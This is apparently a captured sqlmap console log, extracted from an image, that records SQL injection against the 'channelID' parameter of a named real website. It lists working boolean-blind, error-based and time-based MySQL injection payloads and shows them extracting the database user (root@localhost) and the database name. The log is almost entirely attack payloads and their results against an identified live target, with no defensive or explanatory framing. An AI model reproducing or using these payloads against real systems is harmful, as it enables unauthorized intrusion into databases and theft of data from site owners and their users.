 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: channelID (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: channelID=16 RLIKE (SELECT (CASE WHEN (3607=3607) THEN 16 ELSE 0x28
 END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: channelID=16 AND (SELECT 9494 FROM(SELECT COUNT(*),CONCAT(0x716b717
871,(SELECT (CASE WHEN (9494=9494) THEN 1 ELSE 0 END)),0x7162716b71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: channelID=16 AND SLEEP(5)
---
[11:11:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0
[11:11:18] [INFO] fetching current user
[11:11:18] [WARNING] reflective value(s) found and filtering out
[11:11:18] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:11:18] [INFO] fetching current database
[11:11:18] [INFO] retrieved: enablesite_7
current database:    'enablesite_7'
[11:11:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chnria.com'

[*] shutting down at 11:11:18